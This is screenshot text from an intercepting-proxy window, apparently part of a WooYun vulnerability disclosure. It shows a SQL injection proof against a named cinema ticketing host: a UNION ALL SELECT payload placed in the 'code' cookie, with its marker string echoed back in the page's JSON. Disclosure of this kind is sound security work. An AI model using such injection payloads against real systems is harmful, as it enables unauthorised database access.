 Go
Cancel
<
>
Target: h
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /?m=login HTTP/1.1
Host: ns2.leying365.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: TSID=k00iqp9eiuu050k4j8m3u9c724;code=test' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x776f6f,0x797
56e),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Connection: keep-alive
<li class="caps_enter" name="keyboardbutton"
</ul>
<div class="clear"></div>
</div>
<!--键盘区 结束-->
</div>
<script>
KEYBOARD.inlineAll('keyboard', 'inputUserId');
var work_station_set =
{"work_station_id":null,"work_station_code":null,"work_stat
_station_ip":null,"work_station_group_id":null,"work_station
"work_ticket_template_id":null,"work_station_sell_ticket":0,
:0,"work_station_card":0,"work_station_screen":null,"work_st
:null,"work_station_wait_ad":null,"work_station_wait_ad_sour
ion_settlement_ad":"wooyun","work_station_settlement_source"
_print_num":null,"work_station_status":null,"cinema_create_u
eate_time":null,"cinema_update_uid":null,"cinema_update_time
n_group_name":null,"sell_config_info":null,"work_group_user_
viceShowDefault();
function get_focus(id)
{
$('#'+id).focus();
}
</script>
www.wooyun.org